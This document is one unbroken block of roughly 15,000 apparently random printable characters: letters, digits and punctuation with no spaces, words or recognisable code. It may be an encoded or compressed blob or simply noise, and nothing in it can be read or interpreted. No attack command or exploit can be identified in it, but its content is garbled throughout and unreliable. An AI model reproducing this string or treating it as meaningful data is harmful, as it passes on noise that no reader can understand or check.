1%UIrIIry+YBqr5|iB)Iu@QDrBe+{;:2u)ikiINDxf(+tSIqszN/rINIu}I2ezz;}n2Opw;6K1L%Lo/zA_F|f{-XXfW@{{Oe{RtDrys7/wtq/NW7/({//Y-hrBk7/fO7QEy7rQ0eQYr7/_W//qrXQAN//qie/q;/QYT7QVreQF;rr&yprVEX/%Q7QF+DQXUQs{D;xr@xAD}&9WYW9uyV]piNu+rExJ;BxpBWqDpWr+ROdrOEdUyW/D:SOD66:r:6dd@_51xROV^4S-%NCt^KFnk;_~DVhoWNf+zIxq;irkIwrL1er@i(ufIru(X~rLsdrQ9VqJ;i}k~X)ynL0V/-s(QL1p9DrAJ5w9f}Q/fQ7&XK}DBi]QC00Uyq6no{rR~D{]zh|Ortx_RBTz+]6oWu7Y~RWLx6xy-L)R)0:Bxwr+0J);pBKke22CF{ykeznE;|Cok);9e:sz^4r0K7Ir}0KwuSK]ry~JN@Ytx0zAyywK+z2B:}:FVJE:J^C7kr:QYXyV+WEuF@)N64dN;:&(L@5-O-)%exABks5F@1Yee:s(_s5Q%/Y6&p]BR-uY9wEhW595F-{~DySeQQieduo)9qRnr4dn1Lo0t24hfxh@nD-UhJIOSitA5fz}Wq|NIDVU_k+^kOAdAT:@WA:4YLV)ixFodEdQ(_~{NQ/IzkiNrEU;9E]iw4w]O07QV_SVk@4ASsyFIzAt+S)ULnrfz@YRtp|Lxxf/tV(kkr50%%;25Kqz~4p-Nr%}qB0y(x]T^Dpus@|yrux2)IIWNof1r~IuY|Jk9Er]50pfoff@iSxrExzWux9&}S{Az+y:VW|00@k~rx|4wkK+NINroqq]+]+-&BCS0hQf~|i}0qn+u~UUAASI{-^V~&i2W}AqfF~i^qV@4+~ff(pkVJnUU(f^q-&-+QzVd-AT-^}^t/^k^krVAL-Jr-U+dJ_~q2OWS^k^^^wB;WWdSJyLE6TeBT26d&&wW)+1-uJorNqew^^@%N0NzdJzshpJRR_I~z:dVKJxU++ANy(S}s}BBC|&CA)y7;N:dYip0q0R&I|9XO~UyNY%1rAnEVw;h494Q@d;CU]rLWxEBfD-zhpWI]LNkiLrNWfrr9&IIp0puJWwxr]Dt-WBruV|D5DuIwet7ieY/}:_zKf)wO-O4DDChCBw-:fUiQeY-)++9{-OVSAEfK}~V|B++AqL]|+:RDV]U6KY&wEEYL+UqsDIA&-os]^VUS2]&^{~D)T022Usd;Aq:Yp4|InTky|ExrToz%]q_h/1ruSNrC5Aio66_hQuD(4RdSE|ICSp5&TT;&-^J(J)oSfnLq5oo2zCeAYY(N:XoLIR@5sthdDz7B@e:Y;dd6foo11{E4wDJQ@ry|i@T{|y(uQF&~-~-u]xur9TpO0x@+]~uDIIu@StFrre)hOrrr;uwIu~L]WWnL9%IkDrEuV5|09Oq_L4F|||^Qk;/ONfoE]]rnE2VXCR@D1CJ|/(U;}AUW0^11D]_]qY|xXE7UL+BiuT/{{uBCh2]6(0pIJnT~5i^U^RQ14wT)29qV(^S22KUTWiF)rxCiRDRz(KE@WTYzw|S1%CeeFrIf6XFxxR@+/WET&U4ioE{KxX^(-xW}+7/-:+5AJwkNAN2y;Q-hO9hryI^)S-ENuKrA;QCC9pSftpwT:-hQNLpsNNuhrpzD^B|dJpB@SrENQSku5;Tpu@IFrxW9WyruyFY9NI6ruINIsr9WEWuDSBptf]CkuTFIp|VLWiUU-Wt2-;W_0UE_&CyT&Y2DUi%SnrFWB^^f1eJ}J9{+|9f)y-F-^Ni1y5-]Yy~tOR:nA+CC-iRn^W^C^SUkkIq{tk~49N2}{+IQ1d}yEfn1VVLkAIJNVEW@rQuB%2-@2]LDO^2zLIBX92SJnYweBJrB~iEuLrq;(wW{2ep7}zp^D;/yuJ|i^zwAuOrkdTRDEqyWWuXkU5U@4wWYrBw/rI5-Dwd1Q-Euu)prrIuIhrOrWrrApr(XwsY9xFhhrrAIqR@{~I(KOW]uDUWI;D4ErxnrIIQKLEyDFYEwy2ihr6;:@R+|nzns;7k+yJt6KAu2tKd01Jn-Rx7LFhpAw]Crx0dWppykiFxxkXipxE@OIh7z0W-KQzEI9VpB^Orr;quLCATdi@Wyo{dyXYqN0JF|^n1skw_kq9S({{EI+te9eJ:krQRt||rTq)//SIW@O}tSzT5qeSoJ5V^(L6~RpO:/&^i5Snny:CQ:QSJ~6(J^Jtz;N}RnCIxi:hLw(xBqxwx]dnDFr;(nVQ5BJOBL(EErQ@6+rxUD4rAOOI+S^r+-/Qq^Oq1qUDET9Wp4rQrrrhx;6uJxI|fL~h+}UBIqzxurLD|rFh)k~W25)u7OspqeY7}E2S++s|}}U+~{%^67V1Tr]DId0fzdQ5iO|d}JOorrwkr0i}pK4+S-0}99zrQ;zk}YR@n5R%V+49^|_~1@B]-Wq7}RN|BAJiSdxrrxrryi5|hd+uQn9]0rQ):@kxJNq/-WnFOL:B2]h9hC00J-pIN:BuVpNFurIzO_W1sI0W-04LFrVBBC))|y]AC&WW%TQS]xt;2wk}i64Aq;Ixwhz^k9SeBp(t]Ex4U)2wy)WOrLRtrr~dhhehCDyhq{i0eLIAUSAf|;fn^oLC_U}R~RUe{BzQ1|f|@z6CK+hrEE:e)k;yKRC6;:pN7T+BT]OIFhUqF);e-@YFyw1^fyKFLS0/];+6N_(7L0B%{qqRWs9IA42Y_WQA2TS^r^:6i~AJ4JQpWr;yD:Yw0nX^:D{:SrdzBxoKRY)S4AXfR~+AdCRqV_z^r1%qsrYsx]is^O6D00~yE)xFr]E4S5)pk:puUEo:_yEyuUfprrs(J]N4LDoN]0kWr_kfwxx54uI9hqkRfoYxxUUk9E|(I+UAELRi2Yzt;:y0J~&9R]7;Kt&R(DDOK9|YR6oQpW5XAR&YUTyi]4]kNE~FeR^CD2nK0JNNwwt~o4I4@AxhfezEeN9K0yyQ7/ixstrr~ryy4&XCx1_1Jw1fS_oF(z|Irr]yK}1n51qo2DftWUVIVo2SfA2)wd@V_CW_B:|1&A-QCy9u(LofCpDA{FJee|dQw9NEqShs~~-K{6pB29^sVrr4p4LIL:E~X_ryIwDy;U7Ypk;6-IrwTIzrrA4r+t1Xw:46@R2BK(Nd@CdkL:FXC]X-Uz]O7BrNWd%%qICsJxO%rwUf%]|EE^i@@eh%|(5S2+22S|FA]dX|JuV(:xKNo6{X(J^n+9WU(C@J77wYUzSCq|~/Vx]n:rrT;BOrhY6WiLQC0N{Yd^:pzW-ri/uIr19%u)J94{o{%w}7UVrKJ&A7y5IRB:X|2w/}OABV-{}qr~EX}iI6i:p{onUz0rwNyE-9VL7UDUNnJthrUf(+qdS~&tW2Ih^DyOpptOWuu{1yE(-NVxKA{FE{h%C6-^]C:Ft0LX}fVWztR;iCnhN@;5&ywJBp%/%W0fhV~C]yhp0660FKK{T@6y19:{rk122}LK7f_qYCz_|r]U1Xx+{:2;fIFxEDTWI9Y--2f7~px)BrN{UD~kSr+NE]u]o9LLWrq|Bu_EUD@kUr:W+@64uu1T}ID9LrwIfEw2W92VDVd4D~sdSWtsUpqFND2Lr954D]/DrrU5rrdJQ0XTSEIy(xDSOSL9(uEo(Es1Dr/hWSKzFIrO-r+QrE~S{eQ7X)+Vr|rxf^ux&Irr]RrFf(rEBrrL1qrEdLNRQ{Erzyu{4{(9t0+U0XfE~E(CNK+U2WA0yy-C~NWuD6U%p((uonfdr;r]zBuIB7x9DC-r&@uL~^u}]ON}ph]FVn({TkN9X)AF({IR-Y(^-4(Q}fNizrN|26h|d{f@_k]|uAuqTLE(y}VrfwfsC}Iz&qrwzYxr+Erxwq6tr~B]Bfr]rXrJp1AX^nr+_)EoC7(YxsrrdWrwWd~JSh(r0E~znFrYTkh2^C(fAJVxB~y:owrfw/IY]-Ex]B]K~:~49]iw;Fp@S0ywST-rdyut:2(e]irhVpuNYSyowTEe6Ny]6CBxu4w/ruVrup@rEi@uw0:BE~(0iRt6Cdw27kS-;6(@7|S~]xF@dQq&~BKh~|Q6SA+h-%N9rx_pu_x9BuTpu6WnS6tJrx]+S^5rh{eVSAnIBx4+riXIrE/&-K{AUktT+)t]7LJ4Vn2oVT;|)U|-exq]y2-x)2S6)X:96L{]eJ:Si~B6xICp&ywIzIi-6qV@x}y+UXV@f1]O6}1JpEfpuxIIu~IWxO;sU_;])_|RINdTrW^&Cx4DY;Dhdy}O9JN&z:dSp6DOAYzRI]CCAYouw1JS(fKO(D9Jz0TpwsV4-]xp~ku]9DkiEVCrrN;SuY5oI9UruC~&tw~rWr:rrsYruqYrI_OB/RyqOp&zUELuS9OSAhN5:uNF;9s0(^_KRqS{0^Fu{^XQUruQKruNW+WF_Ar26U+:-+tE:U+~I+4ziUW5OrrEnI&z_IW&oru:LrWw-rI6dI]eUsn:Rk4OJne|h6dA0U;B{&VKhV~uzAWLR-2EQ-S]xrR5N4/IAi]N;ISLLRT9DrNBfJ%&Q]TJ{WJN0+BedWLxVOLIzW]fOw6tO@)pN|Kk}ExLfE]_d-TN}oW|]DwpI~s2(wUif|B56]&YDI4pS-}UyD1BWVCRpI+^@x_zd&:%Bh%zTIrKqD&0piusDrxI;B}@OEF2zEn|Ir-6yI+/Dp-ryw(X:6W1Uod1BpQERxKRnXQ;wLS|LsSKN@+02YA5;1+eId+0D|q%&KrkuNxqx~Viz_Sr0]^(UwJIdYOrT)^()_:(rsV^Rw^fDk^^z7^~;O-rApfSI{U~CLh%Sy]SKd^+@_U}s]U@+V;B~n^B6UrJ~XVBC:WrAB^r%L^OiLSWV-^Jtz;rrsrr+Brx;Wrw||x:zAx:rq:pwJpx~RxuEn6pEW:VhiWYTTVyrRreRUhA6f(N92pozWxhQ_By6qfTYxq2hn+2rh(N+rOr)Tx6@0Ef1oxd&Wrx&+r]9k+Ki]OswErwrr+UXhzIfixCWKI]xCWr~uOrVLpuk-W7KKIeeXf4SsA6Oh;)I}(C~~k95UyCert/-Q4sVAyRu96K-D5pJL:UupV}J2dzJ6^JJp2tJpz12r~1B9AzBu9)u]x9u~f]e]p2Uy-w2^QSBX|sLi+|~}}&7n_-:e6&fFLw6OoKe1CuxOKpyJI:xwTpyX5U:+6T:ICpu|6DruyopiBp:CBIFzeKq)]O::OK:^eJYD5zi^XV)1eKAr+p:{)-:f0II~z6N5@dOI&2w6hOU%%Az:X6FdQxwd@0&5d6w~W6Wd|9u|_-wT@KI7qp(TsE5dA+WC~du{n0uDSRx|Dtx^~rW2^p56qTJx;@W:nnEK%+_]9KSEA2]]A:J7:KtR6J2Ax&up@tS2x:LyJJ2xJJLrh}JXQzBrwI/nk&in+6;^D(SE-&NViWod7pdViIxW^zr|}u@|9UU:hw_Un2~}RW@dh|V|%L0ttFW1NOU1;d^JBzOtyt{9(Q@1y/;KOyizJk6KJkLzJNErA-prV_:^/phAe/DDq&dTsd{96f%269-0IADIw^z6X;pryq+sSkAs2|{]K50p4pE~1:(EWFVwVnB29VK:zzk(w@LIf1Br7{Dr/spI(@UR/0p~//]~K|DE_O:iK;N)6]kRyLS56z@nxt6}^2STyso^zsV-(-kii2i@DuV1O6%)xdinT(:1uq%5S6k)JR:LWC_IWr{9~K_SU6yiU7{:((K0U_o5kB@k}Dy:h4Lq+^]@&]:/%Tq;IdDiL0RkLrz];44NkOO)xreN_4VQT{Or:QIh_p&@^t}J_t@C_EsQB/kJp+w}O+ok_e;e(yDp:e&Wxd_&I9x0uD_uzL+B(@J2I:2yxxrt(yo:E:kSJu1d]7dnu;9x|rrS4ruu4ruI4+YEwr1|h1dsr:2d:F79NEf&L7Q}wrJ(SExF^d0uYX9N4uFfdou_u6I@ue~%f5srfdYih}&hxAu{V~dqwtukVDU/5xD+RIO;FI)d:~u9BudFxiNzRC|duk]/_fh2E^Iu4EW;VR^ppdwIxBhFJF~y2Eo|UqyOA+0u&]xCEEu2ruANDrKVTJD9uBr{usO5:47Q7]eC_uxDw/FE9tpNI1OE7)uEfrrqCpY0e-6%]Azw-AUREsdxWoq/@qN_rz;UK9C]d)z@kAqKo0w~e09fNRFhLKiRYEFYWWDW1(OJkLwnu{wDJLTI;+9sODW|iDO@V]WE5B56JiDuY(DArzJ~:{_]yK|R%yfE;R5Q0&](_{-4rnuD(}u@:r}r7qTTVnJJn1BkYKrp|rTDV]2(_+DD@puCdkrrFt7CAnSs4K)tBq4)|AB(q4BJ-okhRDu~eIrEYk_Q4y2qWkB0SU6OyBXzXIrE;r4_Xyr|ytL0k|LTTrrK-::6TIrO+VrC4)R|R)rS-p::yK@71{pr&d4KFzq^7yX~:oRL]-xde6/}dOzVCr^26xU2]5Wx]pIzy0xS@:UtVzu0EFdxJLJh@LnusLn&qAondF~skt|u%NeNWFK5):+yOwsWAXETDD~De}LBo@CfDxK|^RhL::2ktBUK%ein]@69I/y2n2TLFk0+EEr++7/(FI/fBT|+Wzpz(JIt5zKIBhKU4W)y4]hp&2]R(odid_i}Lk(QU]]FY)(iYwpr6kyrE&-y}YNQf}O:6tTC}{yJVr{:CCSI):7w+@s(1Ur:x|4ItDsri]X)D|kru]BrWuDtTxuO]p9ts%&tIw_:J9OzOrtfuJ5y)r6kA_)w;6)is^rtQ-^4-odO-BSd9)yNknWJ(whw&0TDsLA7%h_i+VoVFECx4(rpTCD%sr%IE|YNr9N^(s)pXz4F@];E5zwzuEJyR;1n:od]1f(]hQ]9SXI&0XVx~Cwor]oO7A-2:^+@T(^sXYyi4AW52AJ+X2uzrk00^WuzBrz{ruo)stB(7w-;+L4LULA/WV5xFk;pST4CydYsW]h]rWw{oueOwpUzfSi4R(fU}@RL_BO1hAzwe-YJ7e%B4U9hKpTTFOWT164ALxu%wez~1kJI:VOsOE:T:u~)rryQ1ULi]z2;rY]OYd1Vk}{]w9u1^6VdutY7T5_Et~)nqrArV@VoykLSt~446&)]uRJu7iBFK69zzC;LOh%2wq|]xFxOD99dt/ni&N^Cu~TpU{w4pK94i:~9^p1n+]EQ|Nh^:_-qy:hsy-_duA}w5@JVudBt5{5{;+SLr(}I-]_S@p}9{;7FxnrLtVSIeD2E_NK9};)]]Dss)hyu5A)Eu^}SVV+L9qBJs;K-7r+RNDu)Y14-C:4f/{KiD|oYU^oK~pr7t&A4S)F95s65E%KntNfoXN@y05oODNpipYR5W_1Esrpx{YpU:QC1uzz]:kU(X_AF1o9hNQ;t46w5DTdpTIXJx4q%t%XqW}XKpiTNsr&^Y|z@n+Cz~2(&-q06NQw/B_DWA7D7-D1/)%TIt+uwzK0LsQooo/nq0O{Es0^JCeSu@y{eUd^19(/R~dfEVD-QAI}Dr5DN~L:FI2w{yw}II((Wp&CQn%1JEwq(t+&]wW9+}k{+_u92&N)9A&FR(Q1N/|JJn^~D7]U7;(5CWo2{@odnoq_1_25hJxs4yRVr2rSeI}{WJt4/IY4pW(w5}NyW+6dy/]s5T~9YT5z5iDX_tx9J-D5FqkorAN%DstFATW+D/V|FE;wIpur^RfwxpOh^F5VqOxuV~SrpWo)kD9qUV&SpWwUrx7udk6rkIwJp;wuDWtqI]LrILtVp]dw9AQY2@K_1R}X5K{D):/R9VnR)QyTLOy4BT/7(u}4S4Nw]2&T9A{s9Dhup)7s%9pn;&2K;2:n~0k1Y{f{e/RIRCR97&o{72}w/}YwprwxhRWLzuuprJV:wExLWSdNIyy(qwwD-]wNIpr|:4O-;Nuu}oY~p2-UWKxpAoBeq4n0W6~q~(%TJD+EWkz^4h4KF4+LKfe]~+6iupdrKhIO0;|+LBDuoN|wwK6%5pDQBzwu2i_&^qDhIK9zR4xhJ}DI(t|L@6hIJAzQ-+)F}7CT_&dIkR-xsp+KNV5OzQ7u9s|zruI-0rNtoYQzz1u_rdtkS06~@UhJy6xW6B_qTCx^);~]whiJWCyVwtS+SY;OEnRhtV~z]6Kku2D:|dxrprr%Q0Qkrx:r]}I4yz0pNdhAO(;pA^Sie6)~KUi-U:_xp7/J0or~W&KAr:NfDk:yz}:Q-O~6qXxpF&Uo@Fe%q1doCNCDri)FV7~OF@d~FQ%LTRndN;NN%zIy{oooxxo4Ot2Fre;;%KoyoIQ]]--4Dyf-zChe~qdIN;9yOVS~hyrEixi~uiAY;+k+CKB0BE6ChiICrt~Kyuw/DI0hRO5Xe-66EuT{N;I~eJ0qEnx9d&BSSORQU~BB)}qqAU0}&B]V9d~UAUd&EWn~]AXN|wq&]|dR(EE]_4]}}{zWru-kpIpON6(fxzkkrFNoxuUUr(LL+^72eqn^VVpN(]dEnxqJFJJ6zU^hkJ9Srw)rqKrpOxquYCV]@xs7-tkrIkrWUD5)ui2/{ARpnTd2udzLtOkxp_IB(r):Eh6T&iAwxz+zduORQ0rdN~KpxULwEWYW@FSO-F111E9|&5rKuYyL{2BAo04/T^4&49VtXNy7NF0E0KuuTUOwOeONXhphuiK-%E%9kz-|4{k@rCSXB}(orAw&{TRrpE9NdxkXp@OfN+k]s]pt0O29hi]]RYDRuWx~6pB00LNseXh]RWBK|k~9YNBA]uwrIBBBBD^N(YV|1+A}AAU)iB4qq6;R-Ee&zd]yn~pDSB^q&&Uhf(EdXt^n^@KJik22&BT6O;YJwAh~kdxxFJUxB)O^-+tOR2K:k^N~ddd}trUB~LO_~&r@@Ko%7Uz(]5EBX/Y:-@LOhDCrfxiQTWOLeEW+zpy6TL^:2xxh67deB+zfz^yU%D:LwwxDttX~YyLLnA)w60RTFh2)~)d)LXFy_w%y^rWn+:Cot2JOpXhKRN@E9XL]_:4W|{enzCR|x+z5N+wX/yWrExQ%RK]~R/k%N]tE5y00BJYNe9X1Cyu{e9}~_oBLqu+(UQTS0@}s+dB(LqLnAfU(Ju4qTntdfV-(@}q+JJJ1^A0J^0:SE-dXCAQkJn1IJ|Bth;t4upD]S&p^SL%W1dX9i-R6AzBJt:rp1Nqzhid-Jyx@CdrARR6;z{I]~C-pWJ|pI]XYBFhshCh6y&AxqYLEyQ}e+kfB)DhVW9/_}AoACkW]d+pk+VC]2OT]T06}:]4JeL]F7i|CrxA4h(wyJrBT1VK}:swIYFK2|1dpi]1D;Fx{(+IR:p2EDrE5sqO4]9R]trX9xke+LO1Tu(:+d;9~xIqd:ptis~9~O+prIe-xK~ei9d|CJ9yYQ{)iqexnn|@%ID5n5_i^(ITpi_L1TD1S{OIseY4yJSJt0AC0QkiRL)Etz-0|Vrurxy|eI+it~UVi%ru]k6Ee-0Ny5hECdzSUOId};dx_A2)&4D]_BeS5Ai0-ErCTErWo(Rxhfx(hdDrQ{+zRwr|R|W(z)dC_;1-dO(tyN-5U9kY4]q_eBe(&u9NT|2IE-;+}&O6/4];+o1BLYKYAST9p1|W526o:R1X6F(QNeiCehzSYkhyW0x6yr(x{9]79Bq~{h5@W~RU~r}0kWSxYrIDpRUEr-Wydi]XBJi~q^R+6ETUS}O@]|wutxn){B5NnFYri4UTtAKxTTeC]4iRVruNO74tu|^qeDI-hSKN(-RiEIBUW{uiBr)(|uIV{+S]fL}56@+y2UCzTSFhx2%10B0ude;Johp4]6FSDrW;Ro-|IX;FCkhEzy6rI}L~u}Y:yr&6@p-r14r;^nJphd^0(rXy)-oQ^Vye-L@nx/|BWI/Y6pQSnV^K):i;6qty+oe@^BAs|-h@LFX6XwtECDRh6xEY|Y@yAe{tEOJ:CEiLe-p~i65iSW)ySxp1UxtN0hiVo)iqnyyzA@izXX~NpryEdrrC_/|)|&+i|wTfnE/A~WxDF^^BpiSqBLykFqdV-w;-xY%7OJr}LV@NNAF1qx25QWeOL~+F_rk5yu]D9Aw~oJSJ~rE-uur+V)4}XD]-uu:@(DJ+&yzdfQBALur9_;KppCC6UyBL}5r7f:K96yn65wJw~D4@yyk+qzA2e(Y]4R+5NStLT^tF;]ih0Fo_I/Vz5-DNdC-X7k9kL-0xWkL)T;0U0:IJsY}IAFJW2OB+d]ddKU2kI5idyhY|)99_Sdy5NzwdtKRw4~%2}XFrR44kNEs-|rwrdR2/r@z^Xz+UoNhWBKYF}CWs^y5p/|pu;~i^BrLA-yyBx6rrX(]6)K}ihrJhFUs])Ytry)R^o|pu_tok6{1CxI%xd)Ekk_I9D%SBRhW}5E1n+ek+JTNRpd)W_6:Y%9BJhpfO;I~IA5_K9D}-kWn2|YFd}{p9eu)ST9uxiNTi)tf;V^K~s|Yq^]}+T(YfptWF(z-5oxR2;@F_4Ku)XJniL2n&sh|i~:S)N@ssyr]Swro;du2t]+x:VBLXd1zz^CsQD+|F))f&tQp&Fi^p_X25xDu-r+16frk/YfNXrd-Du|tS5|C]y(1fSwVt/VoINoD1(zKLT-JN0uq-CNFE:Yo:F}qy/oKR1(]0JCSN4D:snoC-%tr{KB2:(:9w}xfku%4^DYzr)_h@kCWrd^sN{n19}pp142Bpfs})JI~UTxL}{L_^F+&4BAtU-~E|AdxFy0Ykx&n0%Y~0LQ@^OI1A|V}:^^iY]5BB_uzVu{~dt(BVI]@^uq]4d_%(V;x]iT]NTssuQD-1QYwu:5rV)ewtreny%]y}rDA(oWz5I:B]yXIk(uO/{9h6d9]WiDWNkJ7)NA0~oW%4{QtNYh)+YBEFRzt46efU_V&9fAq4C|5^KOuI:_B~0x@kyB;^CBfu7(11s2{WxD:p5fr/fFFxz^qS~0{S+2{)&tSBATR0(WLenSwQqA&/@7/-X@qB(EJLdC_/UC{qVqxX^TSsq)/{)Izr-6dCTC4JiUBo^x5Ai;x2ESIhpiioz6QfEJ^:L52N(/+t@)E)p:]q^YW)9VI:-eusz;uokDInzLIs&euuphUpF)rrhYUxF^WL}}IL@-~n:Wrz^EfxpXBz]+fV_]rn9IUTW0fTRAuKX^rN4Xu;Riu6u^+e:DN4LWf:OYAeefh:&A~d{eWrkErXN_U1i+6ENIWrI|f{}}Nii2WT+oNiX{-SX(AW^|I%e6N+&i]};ENQE^uQ}AfQ;:NQeuyq4I(0Vpfzd1+s&s(0}1B0hJ]zfxpU6WEwB@y}u%~Bwt~/x@~t(rYr6eE+f67/&0z]I~rsxkd}px2ErrEIxp{WxDS&-WLIAo:Du2f@xryDkN@B(-p@;N^0xiE-|hX2x:4rYUz|pL06~u-@YF;xwEtSxQYiYLpId:6w;6s2Y_Vpp}dE~)e2thIi;Dr}Ctp2t/}pVX~6r7L6d05-Cz^]uAkIrpCrr(t2hyIsBL-shBqihA-oUtnqUy/qhVy-h^N-CO:S]^O~)f_2i|@CB@|TiA)kfB(w|NF@&-CuAE^AA9^-k&4OA]9}kYqqAATqA-+OAkh4k1R~pN7}xdfDxU~@U}SpruX0pkp]AKKx6&%&uI9D(NquARSs;u}-YUDIVxU-pJ|^YU}@(60owx_J-)u-/4:4drL}d]^o;kzFFo_D]sLORS{FnSV@+T%oU}:o0DQEVU~kYU~WdUIR{rut@U~y@UIRE+Ai;UABVUAVYUAB:I+]LUAd@U&AdW}p;&InSi~k-|+xUOAEFCNX0At)AssfdW12;uA}oV|-q0q2@WnSWC/&]OQFKWU9S4))J2KeSA~10qiRDW(WfwBSr+rzNu:WOABE;if/6|I-nu(zY~LI]otpB~o-i|f:{nqQNO2~hEWA:iOwox_qE9EpzByVATTSYWzX(+z+hI4^qkk__x4RE-_CBo_5fo_nikO^qJy{kA5rix9EzWIsqn|z_UDi0r/N@URE%UDeW+sB;U}Nk~~-^7%f@5^f&y^A-7^feB])hXiAX1dNstpBzoyutyy4|5ET~4ET6_iVzKyT(Rrqf9r]T:-&B@u+K7h)^i~q1hp/A(dkY:fqn^fss9-J_f~f0YNBA+V-A0NA|1Nr2oEw%Yp-6p]@%qNfJD^-_{E&q{+utkrfqTrt2-SWEp^+uVu76AddJu^)Vhr(C4pz}]I5CoNpy6ixqDr:7|+;29f7w+rtz(qJK9i)tr^t+~f6Nk^|Nn^|5JN:1pzy5VU1JiAI%rxBTn^q4w^f|NSe|h^A|D^^iVzfs]^^UF:f+rVYdOOS;@kYiNEQDEUQD(-BhzIQ{V^]QVSA-z]L~tN}Y2EudRkOfo2/hpEK]}2TBQhVOkQopkwq+O)~kW/Ukx2D&d%0kU):+}A]Odyu:&&sOV5TA)DuOF2hkKOI9L&hAL^EpdtI]D;pY&{&A}:r:p:26f4SzdSJS:xox(96^6&KU1EDx1Vp6L+DY_5~SS-z9n(C;:Bw|TR&S4Y+p0nK~YDTW7}Ew4oJBE~-Cy6OJfRdqNrU2A}z2BXn2EtuqNhnJ_6zqAKnJ_4zE0]~q6+4BL^2yS4iqB;iyFI2qsXzJ@6i2%+9r];prWr::9(+Ow_q]VFW&7(|^9woqRwEzz&hOrFrrJfdU5zS:B0Dr+VxreFwruTI:r~rNWiWkn:x)sET:^6rr1uBUo6&hw(2~rU1U^{EJDuQNoSX:p^5OxJ%E}%S0](-UK;Kp6LVhs^e(o5]DI)WyCqx;:4](zTsY&O&QSitAASwB5AVY1A-^1Ad_1A(@1AY%1Apk1U6;1USV1U^Y1UO^1U:_1UL@1U_%1UDk1fT;1f0V1f@Y1fo^1fK_1f{@1f%%1Yrk16x_1Vurrrh%II]ypu/rxDrrrrrprtWrrr9/ou%pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(UF)UVk)hV_1TQX5/rz54xAL|xR{&+zL7yT{1e0N9i0Q|A}F7td^O:@Qs(sQ1dsYtSnY)2K;2:KQX-0hW:{ut4Qe&0(/Cn%Xp%/7s1%/D+9ECDpO{txuy:A9CqrJ0tAT+z2ECRxO(5E4+:syhRDhieB0zz9xqipBS]uAz^7EykCIru)ktzqu^pUOr};9e^uyy]wy%Y&]uD-Bx0:NkC~+SD-yz0:Az2B+2B:YyBzAiSit^Lr-N|i{oLf(u^d|:VKfi4dz(TzBXA5]:@d7%2xJ66y:VxSueO%zw2-0oyx&yD4+kr-d{E9RpzQRN{0+Quh}(Y&5CW-B+Ewh4ON;urrEx&e27K}t^wn01O_zp+n(:q64VD&4]@RUnFh&)L@L^B1Btk|]qXs5%hI&u9Xe60of2r;I_22t^onF4W~-/;55J})i_65@h9|(@z1{XS6)f97Cx%Y7ErTXys+R1p7reh4i2-Yz9xDDS)KO(-S7/Exou+UN^r9~&O0-ESS&iii&VFurrUt1kRruLD4V||||5F}uNeeXkErq]w--&AB@;NAU~iiR]A-hnX5VBAVBBN+iyw&N|WB}(KiIB]]ETAF~U:dds]uWFwO6BSV]eJO(7/Ax6LJu+Yw~SVD}n/EYU&-utES]h66k]r@w%z4U]IeRw~IBf^]29IDk-VEwrrrKzUhLY(7ip+n]^EFz)2d5CEqO]FL5sVT@sw1+-))1oA00D}66Kw29kI&Oy(fQuOLnTq4CV9zd)p2weffdxzLoWef9R9~DE%UE7NxCVJ%F@55K:u9:T05^wUk4KOOW{EE1DRDVkn05B&I;0AIEU71dk2t+Sz1B&k5DRu+;}peXR9hDuX49]~~uN(+EkFoynRuIE+q2F&rIT:QrUtE(UBOBDt&+ph|q4U%+NI-W6O)}WJO6h6B@O+6UieiOAWWo0}r2BCC^LpkAdeB1]oUoF_kI2&/}IA}]EurDzOfNf9wDqV4}{R^kfqT-hQYYA6p&^+IBz];&~urnJfI7yEds+ppIWLAku99&eidY7E:_@J6T%_XI-O))OU-T66Bx_d:rOIINxO(WQk:5B01V|dz&iUC6;@f+FiQ}TO1xT4rhFQLt]@@KJ;I0(7d@isppr&@q~es^X0o7777IiDICo-:yr@kT:SwEB7ftDss}17UfE9ew1y~BUtqK;~K0WiSNE9]utS+@}wE54uhp~0ixIu@DTLL;@r9zDp;Yx0%Tsr9u%AVQzxw~dD)SLi|Xh_|et;6nNVeFBOq]ry{tiXA7s_zRAAAkV~oq]AR-hDDSxFD-A&;B1]O/%I)B}/J}q]RqBRRC~B0W(rzN@A0B;wUd2L&so~U5/Wp5^{+VE_;{p]-FdrhwTSprsr@(DW-WE09yr;7ICd2WU@J44RK-+9E}ipN96)@Tx:d)o+4CWdQd65;-J:V0Xhxds~N)xnykR7Io7U0]-;LKqpuA7D^n2{npyWY;Y9dXX;];w@2)1~CpS5^rY5)rz2DrBrwV|D})rkEo{KQyE9+-_unD|szLuWOrr}{ALr@uxrDNA_(C7LOh&+rzoSfLnX)opu5r5pFDXriqF&SyrUdo(5(O]Ef};oT0SdRznsw-QoNC9Y{|C0SsDR1s^I]u9uBkI6O@~e~pSwB-@{R0^Fdy&/-|KdV+wkr6|TOdAQpYNyi:UpJpLy+p-:%ELLs|yeSq2+iq1xn|4;SR6Extxrxr]^r|]|IwJ--kf]6zrEK1I9Op@6]SU4wVF6Sr_^EVJJ_yS^yBrW2zSu~oICfN~DL:)xi+E4hFTu-|CWNCdR7-:k}Ak)u;rSr]-]5Sw7ELrU7YxsA@}Ru|kWr~sII]rTQW0uBx4OnA|pJI^Ip&BF%f&6k9xhr2T5CtA1-h{Iip-5W_oNYQ4C]&z]B|:kFrQWnyr]+Fwe1sp;wd/Tk{o^Ixnru2zIhki+iT~EOU^IyU9k-K|xd2iDiu5}&T):E7ddOS2_;|V|^qDzV6o^T_:Ut0hn/1h:]2T^uU4JU|WhSKA--0SeS:B2i}CiEJ)0u{wK@kf^Dq||^OnJrIwr6|~odkUAt~CNwx-NNhO(qzE;Q)|x;_N:+5|k;(_+C(A@RRLX7xk24qUwfLt|)N{JWDNzf}zs-U~@(K_frxwDrr6pod~/ERDkA5xr@q@u))V)IJ)OyW9wp~Ize^6FrwtrBFw]I+%OuUDEkqx-Q{E@Jr]IrI(D(NLOk5~FBIi_uN:B;nLzyqs:pFrh7AO{oQS5zr-1xhpYYA~Qx-SJzXt&6fxtid(z+)Rqzf]B}TfzB}UAz2dOprtVhEVrJLDU{rxDtVkJXntA-Ks@YNqxk6ur_rU4|(NSWe{uwFx92%A}wspIJVODT;9r{pz)_9Ed-)2+4VQzCV:t9ifCW7BOn4D2;|UBn@|9IU}sBhdY05Sh)rFruT)ItIuVJxhkJTw9]Uh0rSt(:Es{AOr-Ikr]z{sWop~IWwODfrADzpuk]S79;2RETqfBD-w-+Ow]L(E9V-UrkfEIpTkSwLDuy]uk-Frr9SDJO]%E}IAo^